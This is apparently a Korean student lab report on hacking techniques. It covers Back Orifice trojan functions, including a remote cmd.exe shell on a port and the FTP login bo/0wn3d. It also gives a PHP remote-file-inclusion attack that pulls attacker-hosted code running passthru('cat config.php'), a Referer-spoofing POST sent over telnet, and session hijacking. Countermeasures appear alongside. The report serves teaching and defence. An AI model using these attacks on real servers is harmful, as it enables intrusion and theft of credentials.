

13. Send File (파일 보내기전후의 파일리스트 캡쳐)


14. Remove Directory : (임의로 디렉토리 한 개를 제거. Make Directory에서 만들어놓은 디렉토리를 제거)


15. Freeze File : 파일을 압축한다.


16. Resolve Hostname : 도메인에대한 IP를 검색합니다.


17. Resolve Address : IP에대한 도메인 검색


18. List Shares : 공유 디렉토리 리스트 출력


19. Add Share: 공유디렉토리 추가


20. Remove Shares : 공유디렉토리 해제


21. List Connections : 현재 연결 상태 표시


7. 보안 방법 및 원리.

1. 방지 프로그램
NoBo, BOremove(Bo제거툴), V3Pro

2. 백신 프로그램의 트로이형 해킹프로그램 설치 방지 원리
1. 시스템에 해킹 프로그램이 설치된 것 처럼 위장하여 설치를 막는 방법.
2. 해킹 프로그램에서만 발생하는 특별한 패킷을 찾아내는 방법.
3. 해킹프로그램이 설치되려고 할 때 파일의 이름이나 파일의 크기를 비교 방법.
4. 윈도우 계열의 경우 레지스트리에 윈도우 시작시 해킹프로그램이 재가동될 수
있도록 등록됩니다.
불필요한 레지스트리 값을 검출하는 방법.
HKEY_LOCAL_MACHINE＼SOFTWARE＼Microsoft＼Windows＼CurrentVersion＼RunServices＼
5. Process를 검사하는 방법.

3. 보안 방법
1. 네트웍 관리자 측면에서의 보안으로는 접근통제를 통한 방법이 있습니다.
특정 Port로의 접근금지, 주기적으로 열려있는 포트를 점검하는 방법이 있습니다.
기술적인 부분에서 조금 걸리겠지만 데이터 암호화의 독립성을
꽤 한다면 더욱더 막강해 질것으로 생각됩니다.

2. 사용자 측면에서의 보안이 가장 중요하다고 생각합니다.
사용자를 공격 대상으로 하고 있는 것이 대부분이므로
사용자들의 보안 의식 교육을 통해 불분명하거나 해킹 프로그램으로 의심이되는
프로그램의 다운로드는 자제하게끔 하는것 이 좋을 것으로 생각됩니다.

8. Bo ftp 및 다른 해킹 기능 사용.
1. Bo Ftp 설치
1. http 서버의 기동 ( port : 12345, Root Path : c:\ )


2. 브라우저로 접근 ( port : 12345, Root Path : c:\ )
접근 주소 : http://localhost:12345/

3. Dll.exe 업로드 실행 ( Upload File )



4. 콘솔에서의 실행 포트 오픈
port : 123456
Full command line : c:\windows\system32\cmd.exe


5. 텔넷 실행Ctrl-R (실행)

 ( 접속화면 )
6. Dll.exe 실행Ctrl-R (실행)


Dll.exe 실행
1.bat 파일 실행
C:\로 디렉토리 변경
1.bat 파일일 실행해서 Installation complete! 실행이 되지 않아도 ftp는 구동됩니다.
2. 실습 ( ftp 접속 아이디 : bo, Password : 0wn3d, Port : 1492 )
문제1. 특정 파일 업로드 (업로드 전후의 화면캡쳐)
1. 실행전 2. 실행후


DOWNLOAD_FILE.DAT

문제2. 특정 파일 삭제 (삭제 전후의 화면캡쳐)
1. 실행전 2. 실행후


UPLOAD_FILE.DAT

문제3. 강의시간에 실습한 내용 이외의 해킹기능 1 개를 더 시도.
* 실행중인 프로세스를 찾아서 종료시키는 실습
1. 프로세스를 찾아냄 ( calc : 계산기 프로그램의 프로세스 포착 )


프로세스ID : 0xBF8

2. 프로세스를 종료함


프로세스ID : 0xBF8

9. 웹 서버 해킹 기능 사용

1. php Injection 오류를 통한 파일 내용 획득.
이것은 제가 직접 디자인 보드라는 배포형태의 무료 게시판을 사용하면서
접했던 문제였습니다.
가정1 : 해커 웹서버 ( www.softm.net ) : 이후부터는 Hack.com 으로 표기
가정2 : 공격 웹서버 ( www.designfor.net ) : 이후부터는 Atack.com으로 표기
가정3 : 공격 할 프로그램 모듈이 공개되어 소스의 검토가 되었고
중요한 시스템 정보가 어떤 파일에 기록되어 있는지 아는 경우
가정4 : Atack.com의 메인 프로그램 파일 program_main.php 에서
program_lib.php 파일을 인클루드 하고 있습니다.
* program_main.php 파일 내용
<?
include $baseDir . 'program_lib.php'; // 라이브러리 인크루드 부분
?>
프로그램이 구동되고 있습니다.

* program_lib.php 파일 내용
<P>
program_lib.php 라이브러리 파일 인클루드.
</P>

가정 5 : Atack.com의 config.php 파일에는 사용자 계정 정보가 기록되어있습니다.
* config.php 파일 내용 ( 디비명, 유저명, 비밀번호가 기록된 상태 )
<?
디비명
유저명
비밀번호
?>

조건1. php.ini 설정 allow_url_fopen = On 으로 설정되어 있는경우
이 경우 타 서버에있는 특정 파일에대한 include가 가능하게 됩니다.
( 대부분 기본설정이 on 상태이므로 가능합니다. )

0. 공격대상은 config.php 파일의 정보를 취득하는것입니다.
1. http://designfor.net/config.php 접근 확인
에러만 날뿐 php태그에 싸여 있음으로 아무런 정보도 볼수가 없습니다.

2. Hack.com에 Atack.com의 메인 프로그램에 인클루드 되어있는
program_lib.php 과 동일한 이름으로 파일 생성 및 소스 추가
* Hack.com의 program_lib.php 파일 내용
해킹 성공 html 소스를 열어보세요.<BR>
<?
echo "<? passthru(\"cat config.php\") ?>";
?>

여기서 passthru는 외부 명령어를 실행시키는 php API입니다.
config.phpf를 유닉스 cat 명령을 이용해서 출력하고 있습니다.
3. http://designfor.net/program_main.php 접근 파라메터 injection
$baseDir값을 변조 합니다.
http://designfor.net/program_main.php?baseDir=http://softm.net/
위처럼 주소를 변조하게되면 Atack.com의 program_main.php파일에서는
Hack.com의 program_lib.php 구문을 실행시도 하게 됩니다.


Actack.com의 계정 정보 파일
의 내용이 표시됩니다.

2. telnet을 이용한 파라메터 변조를 통한 해킹.
보통 웹 사이트에서 보면 입력글이 정확한 경로에서 입력되었는지를
전송방식, Referer등을 이용해서 검사하는 경우가 있습니다.
* Referer란 현재 페이지를 호출한 경로명을 말합니다.
* 전송방식은 get, post 두가지 형태가 있으며 보통 입력 에는
post형태를 이용해야 합니다.
이 두가지가 변조된다면 프로그램의 비정규적인 실행이 가능하다는 결론이 나옵니다.
이 취약점을 이용하여 전송방식 및 리퍼러 변조를 이용하여 글을 등록하는
방법에대해 설명해보겠습니다.
Php 언어를 이용한 방법을 설명하지만 모든 서버 사이드 언어의 취약한 부분입니다.
가정1 : 공격 웹서버 ( www.designfor.net )
가정2 : 공격 CGI : http://www.designfor.net/insert_execute.php

* Hack.com의 insert_execute.php 파일 내용
<?
echo 'REQUEST_METHOD : ' . $REQUEST_METHOD . '<BR>';
echo 'HTTP_REFERER : ' . $HTTP_REFERER . '<BR>';
if ( $REQUEST_METHOD == 'POST' && ereg($HTTP_HOST, $HTTP_REFERER) )
{
echo '<p>입력 실행 성공</p>';
} else {
echo '<p>입력 실행 불가</p>';
}
?>

접근 불가를 위한 처리

위 소스는 전송 형태가 post이고 refer가 해당 호스트를 포함하고 있을 경우에만
입력을 허가 하게끔 작성되어 있습니다.
1. http://designfor.net/insert_execute.php 접근 확인
에러만 날뿐 php태그에 싸여 있음으로 아무런 정보도 볼수가 없습니다.

입력 실행 불가 상태 메시지 출력

2. 텔렛을 통한 웹서버 접근


telnet을 통해 웹서버 포트인 80 포트로 접근

2. 텔렛을 통해 전문 전송
POST /insert_execute.php HTTP/1.1
Referer: http://www.designfor.net/aaa.php
Content-Type: application/x-www-form-urlencoded
Host: www.designfor.net
Content-Length: 0
Connection: Keep-Alive

위 전문의 내용은
전송 방식을 post로
리퍼러를 http://www.designfor.net/aaa.php로
host명을 www.designfor.net으로
insert_execute.php에 실행을 요청한 것입니다.

3. 전송 결과


파라메터 변조를 통해서 입력 성공
3. 세션 변조를 통한 해킹.
세션을 통해서 로그인 상태나 계정의 권한 부분을 설정하는 것이 일반적입니다.
php에서는 세션 저장 경로를 session_save_path API를 이용해 설정하게 됩니다.
이를 설정하지 않는 경우 var/tmp 디레토리에 세션 정보가 공통적으로 기록되게 됩니다.
그렇다면, 서로 다른 도메인을 사용하고 있더라도 같은 웹서버를 사용하고 있다면,
session은 저장 영역이 공유됨으로 같은 세션을 사용하는 것처럼 되어버립니다.
이 취약점을 이용해 세션을 변조하게 되면 웹 사이트상의 계정획득이 가능하게 됩니다.

10. 해킹을 방지하기 위한 방법
1. php Injection 오류를 통한 파일 내용 획득
1. php설정에서 allow_url_fopen = Off를 사용합니다.
2. 프로그램 작성시include 사용시 경로가 유동적인 부분에
대한 처리는 신중을 기해야 합니다.

2. telnet을 이용한 파라메터 변조를 통한 해킹.
1. 보안 프로토콜 사용
2. 세션을 이용한 사용자 인증

3. 세션 변조를 통한 해킹.
1. 세션 저장경로를 반드시 설정

11. 참고
http://my.netian.com/%7Esense2004/back2k2.html

http://www.ebora.net/htmlup2/ts-back.htm

http://kmh.ync.ac.kr/Hacking/netcademy/doc/16%C0%E5-%C7%D8%C5%B7%20%C5%F8.htm

http://www.certcc.or.kr

http://www.ebora.net/htmlup2/ts-troi.htm

http://blog.naver.com/scatman.do?Redirect=Log&logNo=140002885536

